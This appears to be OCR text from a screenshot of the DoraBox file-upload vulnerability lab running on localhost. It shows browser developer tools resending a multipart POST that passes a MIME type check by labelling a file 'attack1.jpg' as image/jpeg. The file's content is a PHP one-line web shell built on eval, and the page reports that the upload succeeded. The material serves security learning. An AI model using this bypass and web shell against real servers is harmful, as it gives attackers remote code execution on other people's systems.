 文件上传成功，保存于：upload/attack1.jpg
DoraBox - 文件上传漏洞演示脚本--MIME验证实例
请选择要上传的文件： 浏览... 未选择文件。 上传
查看器 控制台 调试器 样式编辑器 性能 内存 存储 网络 无障碍环境
过滤 URL 所有 HTML CSS JS XHR 字体
方 域名 文件 发... 大小
PO lo... upload_mime.php do... h 694 字节
PO lo... upload_mime.php do...
GE lo... favicon.ico Fa... h 2.60 KB
新请求
取消 发送
方法 网址
POST http://localhost/dorabox/file_upload/upload_mime.php
请求头:
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
Accept-Encoding: gzip, deflate
Referer: http://localhost/dorabox/file_upload/upload_mime.php
Content-Type: multipart/form-data; boundary=---------------------------624
Content-Length: 373
Origin: http://localhost
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
请求主体:
-----------------------------62414795927568108023330250577
Content-Disposition: form-data; name="upfile"; filename="attack1.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['attack']) ?>
-----------------------------62414795927568108023330250577
Content-Disposition: form-data; name="submit"